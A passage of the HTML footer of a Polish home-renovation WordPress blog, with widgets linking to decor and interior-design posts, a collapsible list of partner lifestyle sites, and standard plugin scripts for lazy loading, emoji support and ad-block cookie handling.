                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="MUST HAVE stylowych dodatków w pokoju nastolatki" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2022/12/pokoj-nastolatki-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2022/12/pokoj-nastolatki-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MUST HAVE stylowych dodatków w pokoju nastolatki" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2022/12/27/">
                                            <i class="fa fa-calendar"></i>
                                            27 grudnia 2022                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/must-have-stylowych-dodatkow-w-pokoju-nastolatki/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/must-have-stylowych-dodatkow-w-pokoju-nastolatki/">
                                    <h4 class="title">
                                        MUST HAVE stylowych dodatków w pokoju nastolatki                                    </h4>
                                </a>
                                <div class="details">Kilkunastolatki mają tysiące pomysłów na minutę i dotyczy to także wystroju ich pokoi. Właśnie dlatego warto...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://buduje-remontuje.pl/category/dekoracje/"  rel="category tag">Dekoracje</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/kamien-dekoracyjny-wewnetrzny-gdzie-sie-sprawdzi/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Kamień dekoracyjny wewnętrzny – gdzie się sprawdzi?" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2019/09/kamień-dekoracyjny-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2019/09/kamień-dekoracyjny-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kamień dekoracyjny wewnętrzny – gdzie się sprawdzi?" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2019/09/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 września 2019                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/kamien-dekoracyjny-wewnetrzny-gdzie-sie-sprawdzi/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/kamien-dekoracyjny-wewnetrzny-gdzie-sie-sprawdzi/">
                                    <h4 class="title">
                                        Kamień dekoracyjny wewnętrzny – gdzie się sprawdzi?                                    </h4>
                                </a>
                                <div class="details">Kamień dekoracyjny wewnętrzny gdzie się sprawdzi? Kamień dekoracyjny jest bardzo modny już od wielu lat i...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://buduje-remontuje.pl/category/dekoracje/"  rel="category tag">Dekoracje</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="show_more"><p class="wpsm-show" style="color: #cc0000; font-size: 100%; text-align: left;"> .</p><div class="wpsm-content"><br />
<a href="https://84studio.pl">https://84studio.pl</a><br />
<a href="https://abcdesignu.pl">https://abcdesignu.pl</a><br />
<a href="https://abcmotoryzacji.pl">https://abcmotoryzacji.pl</a><br />
<a href="https://abcogrodnictwa.pl">https://abcogrodnictwa.pl</a><br />
<a href="https://abcdekoracji.pl">https://abcdekoracji.pl</a><br />
<a href="https://abcrozwoju.pl">https://abcrozwoju.pl</a><br />
<a href="https://buduje-remontuje.pl">https://buduje-remontuje.pl</a><br />
<a href="https://domowyinspirator.pl/">https://domowyinspirator.pl</a><br />
<a href="https://domstory.pl">https://domstory.pl</a><br />
<a href="https://finansik24.pl">https://finansik24.pl</a><br />
<a href="https://finansowymistrz.pl">https://finansowymistrz.pl</a><br />
<a href="https://gotujzsercem.pl">https://gotujzsercem.pl</a><br />
<a href="https://grupa-dom.pl">https://grupa-dom.pl</a><br />
<a href="https://injit.pl">https://injit.pl</a><br />
<a href="https://instore.com.pl">https://instore.com.pl</a><br />
<a href="https://impi.pl">https://impi.pl</a><br />
<a href="https://katalogfirmy.com.pl">https://katalogfirmy.com.pl</a><br />
<a href="https://mama-i-dziecko.pl">https://mama-i-dziecko.pl</a><br />
<a href="https://miecdziecko.pl">https://miecdziecko.pl</a><br />
<a href="https://meblewdomu.pl">https://meblewdomu.pl</a><br />
<a href="https://mieszkajtrendy.pl">https://mieszkajtrendy.pl</a><br />
<a href="https://moviement.pl">https://moviement.pl</a><br />
<a href="https://panidomu24.pl">https://panidomu24.pl</a><br />
<a href="https://pastelowydom.pl">https://pastelowydom.pl</a><br />
<a href="https://poradniki-finansowe.pl">https://poradniki-finansowe.pl</a><br />
<a href="https://puls-medycyny.pl">https://puls-medycyny.pl</a><br />
<a href="https://remont-domu.pl">https://remont-domu.pl</a><br />
<a href="https://rodzinneogrody.pl">https://rodzinneogrody.pl</a><br />
<a href="https://tablicaslubna.pl">https://tablicaslubna.pl</a><br />
<a href="https://twoj-ogrodnik.pl">https://twoj-ogrodnik.pl</a><br />
<a href="https://urzadzaniedomu.pl">https://urzadzaniedomu.pl</a><br />
<a href="https://wnetrze360.pl">https://wnetrze360.pl</a><br />
<a href="https://wyposazamydom.pl">https://wyposazamydom.pl</a><br />
<a href="https://zaprojektuj-wnetrze.pl">https://zaprojektuj-wnetrze.pl</a><br />
<a href="https://zdrowojemy.pl">https://zdrowojemy.pl</a><br />
<a href="https://ladnydomek.pl">https://ladnydomek.pl</a><br />
<a href="https://domatorek.pl">https://domatorek.pl</a><br />
<a href="https://dombudowa.pl">https://dombudowa.pl</a><br />
<a href="https://domperfect.pl">https://domperfect.pl</a><br />
<a href="https://domstrefa.pl">https://domstrefa.pl</a><br />
<a href="https://domstylowy.pl">https://domstylowy.pl</a><br />
<a href="https://poranadom.pl">https://poranadom.pl</a><br />
<a href="https://twojpieknydom.pl">https://twojpieknydom.pl</a><br />
<a href="https://abcwakacji.pl">https://abcwakacji.pl</a><br />
<a href="https://decushome.pl">https://decushome.pl</a><br />
<a href="https://taphouse.pl">https://taphouse.pl</a><br />
<a href="https://skandikhome.pl">https://skandikhome.pl</a><br />
<a href="https://podrecznikurzadzania.pl">https://podrecznikurzadzania.pl</a></p>
<p> <p class="wpsm-hide" style="color: #cc0000; font-size: 100%; text-align: left;"> schowaj</p></div></div>
</div>
		</aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-10" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-2'><h3 class="widget-title"><span>Projektowanie</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-three">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/cechy-wnetrza-japandi-co-je-charakteryzuje/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Cechy wnętrza japandi - co je charakteryzuje?" decoding="async"   data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/06/japandi-styl-240x172.jpg" data-srcset="https://buduje-remontuje.pl/wp-content/uploads/2023/06/japandi-styl-240x172.jpg 240w, https://buduje-remontuje.pl/wp-content/uploads/2023/06/japandi-styl-505x365.jpg 505w" data-sizes="auto" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2023/06/japandi-styl-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cechy wnętrza japandi - co je charakteryzuje?" decoding="async" srcset="https://buduje-remontuje.pl/wp-content/uploads/2023/06/japandi-styl-240x172.jpg 240w, https://buduje-remontuje.pl/wp-content/uploads/2023/06/japandi-styl-505x365.jpg 505w" sizes="(max-width: 240px) 100vw, 240px" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2023/05/16/">
                                            <i class="fa fa-calendar"></i>
                                            16 maja 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/cechy-wnetrza-japandi-co-je-charakteryzuje/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/cechy-wnetrza-japandi-co-je-charakteryzuje/">
                                    <h4 class="title">
                                        Cechy wnętrza japandi &#8211; co je charakteryzuje?                                    </h4>
                                </a>
                                <div class="details">Bezpowrotnie minął czas ciężkich, masywnych mebli, nadmiaru dekoracji i ogólnego zbieractwa widocznego na półkach. Wyjątkiem są...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-2" href="https://buduje-remontuje.pl/category/projektowanie/"  rel="category tag">Projektowanie</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/jak-dziala-inteligentny-dom-dowiedz-sie-co-mozesz-dzieki-niemu-zyskac/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Jak działa inteligentny dom? Dowiedz się, co możesz dzięki niemu zyskać" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/01/Jak-dziala-inteligentny-dom-Dowiedz-sie-co-mozesz-dzieki-niemu-zyskac-240x172.jpeg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2023/01/Jak-dziala-inteligentny-dom-Dowiedz-sie-co-mozesz-dzieki-niemu-zyskac-240x172.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jak działa inteligentny dom? Dowiedz się, co możesz dzięki niemu zyskać" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2023/01/28/">
                                            <i class="fa fa-calendar"></i>
                                            28 stycznia 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/jak-dziala-inteligentny-dom-dowiedz-sie-co-mozesz-dzieki-niemu-zyskac/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/jak-dziala-inteligentny-dom-dowiedz-sie-co-mozesz-dzieki-niemu-zyskac/">
                                    <h4 class="title">
                                        Jak działa inteligentny dom? Dowiedz się, co możesz dzięki niemu zyskać                                    </h4>
                                </a>
                                <div class="details">Inteligentny dom to temat, który z roku na rok zyskuje coraz większą popularność. Ludzie chętnie stawiają...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-2" href="https://buduje-remontuje.pl/category/projektowanie/"  rel="category tag">Projektowanie</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/imitacja-kamienia-we-wnetrzu-jak-mozesz-ja-stworzyc/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Imitacja kamienia we wnętrzu - jak możesz ją stworzyć" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2022/06/Imitacja-kamienia-we-wnetrzu-jak-mozesz-ja-stworzyc-240x172.jpeg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2022/06/Imitacja-kamienia-we-wnetrzu-jak-mozesz-ja-stworzyc-240x172.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Imitacja kamienia we wnętrzu - jak możesz ją stworzyć" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2022/06/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 czerwca 2022                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/imitacja-kamienia-we-wnetrzu-jak-mozesz-ja-stworzyc/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/imitacja-kamienia-we-wnetrzu-jak-mozesz-ja-stworzyc/">
                                    <h4 class="title">
                                        Imitacja kamienia we wnętrzu &#8211; jak możesz ją stworzyć?                                    </h4>
                                </a>
                                <div class="details">W najmodniejszych aranżacjach królują obecnie neutralne kolory, minimalistyczne wzory i przede wszystkim naturalne kamienie! Stoły imitujące...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-2" href="https://buduje-remontuje.pl/category/projektowanie/"  rel="category tag">Projektowanie</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="media_image-3" class="widget widget_media_image"><img width="290" height="77" src="[data-uri]" class="image wp-image-265  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2019/07/logo-w.png" data-eio-rwidth="290" data-eio-rheight="77" /><noscript><img width="290" height="77" src="https://buduje-remontuje.pl/wp-content/uploads/2019/07/logo-w.png" class="image wp-image-265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-eio="l" /></noscript></aside>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                                                                </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                    <span class="sep"> | </span>
                    Theme: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.4.0" id="anti-spam-script-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"729","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1767781389" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buduje-remontuje.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buduje-remontuje.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"PRZED","insertion_after":"PO","insertion_prepend":"PRZYGOTUJ TRE\u015a\u0106","insertion_append":"DO\u0141\u0104CZ TRE\u015a\u0106","insertion_replace_content":"ZAMIE\u0143 TRE\u015a\u0106","insertion_replace_element":"ZAMIE\u0143 ELEMENT","visible":"WIDOCZNE","hidden":"UKRYTE","fallback":"FALLBACK","automatically_placed":"Automatycznie umieszczany przez AdSense Auto ads code","cancel":"Anuluj","use":"U\u017cyj","add":"Dodaj","parent":"Nadrz\u0119dna","cancel_element_selection":"Anulowanie wyboru elementu","select_parent_element":"Zaznaczanie elementu nadrz\u0119dnego","css_selector":"Selektor arkusza CSS","use_current_selector":"Korzystanie z bie\u017c\u0105cego selektora","element":"ELEMENT","path":"\u015acie\u017cka","selector":"Selektor"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
